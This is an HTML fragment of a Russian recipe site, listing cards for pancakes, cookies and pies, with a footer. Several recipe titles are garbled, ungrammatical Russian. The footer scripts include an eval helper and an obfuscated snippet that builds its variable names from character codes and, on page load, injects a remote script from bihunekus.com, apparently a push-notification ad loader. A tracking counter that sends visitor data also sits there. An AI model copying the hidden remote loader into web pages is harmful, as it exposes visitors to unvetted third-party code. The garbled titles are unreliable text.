оладьи" data-src="/vypechka/oladyi/kurinye-oladyi/kurinye-oladyi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Оладьи</p> <p class="name">Рецепт приготовления куриных оладий</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-kapustnye" title="Оладьи капустные"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи капустные" data-src="/vypechka/oladyi/oladyi-kapustnye/oladyi-kapustnye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Оладьи</p> <p class="name">Как приготовить оладьи капустные</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladushki-na-kefire" title="Оладушки на кефире"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладушки на кефире" data-src="/vypechka/oladyi/oladushki-na-kefire/oladushki-na-kefire-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Оладьи</p> <p class="name">Оладушки на кефире</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-iz-kabachkov-s-syrom-i-petrushkoi" title="Оладьи из кабачков с сыром и петрушкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи из кабачков с сыром и петрушкой" data-src="/vypechka/oladyi/oladyi-iz-kabachkov-s-syrom-i-petrushkoi/oladyi-iz-kabachkov-s-syrom-i-petrushkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 3 ч 30 мин</p> <p class="category">Оладьи</p> <p class="name">Рецепт оладий иза кабачкова с сырома и петрушкого</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-iz-kabachkov-i-tykvy" title="Оладьи из кабачков и тыквы"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи из кабачков и тыквы" data-src="/vypechka/oladyi/oladyi-iz-kabachkov-i-tykvy/oladyi-iz-kabachkov-i-tykvy-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Оладьи</p> <p class="name">Оладьи из кабачков и тыквы</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/kartofelnye-oladyi-s-pasternakom" title="Картофельные оладьи с пастернаком"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Картофельные оладьи с пастернаком" data-src="/vypechka/oladyi/kartofelnye-oladyi-s-pasternakom/kartofelnye-oladyi-s-pasternakom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Оладьи</p> <p class="name">Картофельные оладьи с пастернаком пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/kartofelnye-oladyi" title="Картофельные оладьи"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Картофельные оладьи" data-src="/vypechka/oladyi/kartofelnye-oladyi/kartofelnye-oladyi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 25 мин</p> <p class="category">Оладьи</p> <p class="name">Рецепт картофельных оладий</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladushki-bez-yaits-i-muki" title="Оладушки без яиц и муки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладушки без яиц и муки" data-src="/vypechka/oladyi/oladushki-bez-yaits-i-muki/oladushki-bez-yaits-i-muki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 30 мин</p> <p class="category">Оладьи</p> <p class="name">Рецепт приготовления оладушек беза яица и мук</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-prazdnik" title="Оладьи Праздник"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи Праздник" data-src="/vypechka/oladyi/oladyi-prazdnik/oladyi-prazdnik-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Оладьи</p> <p class="name">Оладьи Праздник</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-iz-kabachkov-s-syrom" title="Оладьи из кабачков с сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи из кабачков с сыром" data-src="/vypechka/oladyi/oladyi-iz-kabachkov-s-syrom/oladyi-iz-kabachkov-s-syrom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Оладьи</p> <p class="name">Рецепт оладий иза кабачкова с сырома</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladushki-na-iogurte" title="Оладушки на йогурте"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладушки на йогурте" data-src="/vypechka/oladyi/oladushki-na-iogurte/oladushki-na-iogurte-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Оладьи</p> <p class="name">Оладушки на йогурте пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/pyshnye-oladyi-na-smetane" title="Пышные оладьи на сметане"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Пышные оладьи на сметане" data-src="/vypechka/oladyi/pyshnye-oladyi-na-smetane/pyshnye-oladyi-na-smetane-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Оладьи</p> <p class="name">Как приготовить пышные оладьи ну сметан</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/bystrye-oladyi-iz-kabachkov" title="Быстрые оладьи из кабачков"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Быстрые оладьи из кабачков" data-src="/vypechka/oladyi/bystrye-oladyi-iz-kabachkov/bystrye-oladyi-iz-kabachkov-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 15 мин</p> <p class="category">Оладьи</p> <p class="name">Рецепт быстрых оладий иза кабачкова</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/syrno-kartofelnye-oladyi" title="Сырно-картофельные оладьи"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сырно-картофельные оладьи" data-src="/vypechka/oladyi/syrno-kartofelnye-oladyi/syrno-kartofelnye-oladyi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Оладьи</p> <p class="name">Как приготовить сырно-картофельные оладьи</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-s-yablokom-i-koritsei" title="Оладьи с яблоком и корицей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи с яблоком и корицей" data-src="/vypechka/oladyi/oladyi-s-yablokom-i-koritsei/oladyi-s-yablokom-i-koritsei-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Оладьи</p> <p class="name">Рецепт приготовления оладий с яблокома и корицея</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/kartofelnye-oladyi-s-grushei" title="Картофельные оладьи с грушей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Картофельные оладьи с грушей" data-src="/vypechka/oladyi/kartofelnye-oladyi-s-grushei/kartofelnye-oladyi-s-grushei-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Оладьи</p> <p class="name">Картофельные оладьи с грушей пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/oladyi/oladyi-iz-ovsyanki-i-cherniki" title="Оладьи из овсянки и черники"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Оладьи из овсянки и черники" data-src="/vypechka/oladyi/oladyi-iz-ovsyanki-i-cherniki/oladyi-iz-ovsyanki-i-cherniki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 25 мин</p> <p class="category">Оладьи</p> <p class="name">Оладьи из овсянки и черники</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pechenye/tvorozhnoe-pechenye" title="Творожное печенье"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожное печенье" data-src="/vypechka/pechenye/tvorozhnoe-pechenye/tvorozhnoe-pechenye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 35 мин</p> <p class="category">Печенье</p> <p class="name">Как приготовить творожное печенье</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pechenye/ovsyanoe-pechenye" title="Овсяное печенье"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Овсяное печенье" data-src="/vypechka/pechenye/ovsyanoe-pechenye/ovsyanoe-pechenye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 2 ч</p> <p class="category">Печенье</p> <p class="name">Рецепт овсяного печенья</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pechenye/myagkoe-ovsyanoe-pechenye" title="Мягкое овсяное печенье"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Мягкое овсяное печенье" data-src="/vypechka/pechenye/myagkoe-ovsyanoe-pechenye/myagkoe-ovsyanoe-pechenye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Печенье</p> <p class="name">Как приготовить мягкое овсяное печенье</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pechenye/galetnoe-pechenye" title="Галетное печенье"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Галетное печенье" data-src="/vypechka/pechenye/galetnoe-pechenye/galetnoe-pechenye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Печенье</p> <p class="name">Галетное печенье пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pechenye/kreschenskoe-pechenye" title="Крещенское печенье"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Крещенское печенье" data-src="/vypechka/pechenye/kreschenskoe-pechenye/kreschenskoe-pechenye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Печенье</p> <p class="name">Рецепт приготовления крещенского печенья</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pechenye/pechenye-tayuschee" title="Печенье Тающее"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Печенье Тающее" data-src="/vypechka/pechenye/pechenye-tayuschee/pechenye-tayuschee-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Печенье</p> <p class="name">Печенье Тающее</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pechenye/dvazhdy-malinovoe-pechenye-s-persikom" title="Дважды малиновое печенье с персиком"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Дважды малиновое печенье с персиком" data-src="/vypechka/pechenye/dvazhdy-malinovoe-pechenye-s-persikom/dvazhdy-malinovoe-pechenye-s-persikom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Печенье</p> <p class="name">Как приготовить дважды малиновое печенье с персиком</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pirogi/tvorozhno-manny-pirog-v-dukhovke" title="Творожно-манный пирог в духовке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожно-манный пирог в духовке" data-src="/vypechka/pirogi/tvorozhno-manny-pirog-v-dukhovke/tvorozhno-manny-pirog-v-dukhovke-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Пироги</p> <p class="name">Рецепт творожно-манного пирога в духовке</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/pirogi/pirog-s-kartoshkoi-i-farshem" title="Пирог с картошкой и фаршем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Пирог с картошкой и фаршем" data-src="/vypechka/pirogi/pirog-s-kartoshkoi-i-farshem/pirog-s-kartoshkoi-i-farshem-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 120 мин</p> <p class="category">Пироги</p> <p class="name">Пирог с картошкой и фаршем пошагово</p> </a> </div> </div> </div></section><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-4"> <p> <b>MothersRecipes.ru</b> 2026 — проверенные временем рецепты <br><a href="mailto:info@recipesfor.ru">Контакты</a> </p> </div> <div class="column is-8 cat-block"> <a class="cat-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="cat-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="cat-link" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="cat-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="cat-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="cat-link" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="cat-link" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="cat-link" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="cat-link" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="cat-link" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349229, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://bihunekus.com/39311.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>